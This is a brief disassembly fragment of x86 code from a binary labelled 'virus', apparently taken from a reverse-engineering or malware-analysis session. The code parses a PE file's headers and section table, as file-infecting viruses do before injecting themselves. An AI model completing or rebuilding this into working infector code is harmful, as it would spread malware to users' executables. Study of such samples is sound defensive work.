 00401333 . 8985 5A144000 MOV DWORD PTR SS:[EBP+40145A],EAX
00401339 . 8B85 5A144000 MOV EAX,DWORD PTR SS:[EBP+40145A]
0040133F . 8B70 3C MOV ESI,DWORD PTR DS:[EAX+3C]
00401342 . 03F0 ADD ESI,EAX
00401344 . 0FB75E 14 MOVZX EBX,WORD PTR DS:[ESI+14]
00401348 . 0FB74E 06 MOVZX ECX,WORD PTR DS:[ESI+6]
0040134C . 8B56 28 MOV EDX,DWORD PTR DS:[ESI+28]
0040134F . 8995 6A144000 MOV DWORD PTR SS:[EBP+40146A],EDX
00401355 . 03F3 ADD ESI,EBX
00401357 . 83C6 18 ADD ESI,18
0040135A . 83EE 28 SUB ESI,28
0040135D . 33C0 XOR EAX,EAX
0040135F . 33DB XOR EBX,EBX
00401361 > 83C6 28 ADD ESI,28
00401364 . 0FB77E 14 MOVZX EDI,WORD PTR DS:[ESI+14]
00401368 . 3BF8 CMP EDI,EAX
0040136A . 7C 04 JL SHORT virus.00401370
0040136C . 8BC7 MOV EAX,EDI
0040136E . 8BDE MOV EBX,ESI
00401370 > E2 EF LOOPD SHORT virus.00401361
00401372 . FFB5 5A144000 PUSH DWORD PTR SS:[EBP+40145A]
00401378 . FF95 3C144000 CALL DWORD PTR SS:[EBP+40143C]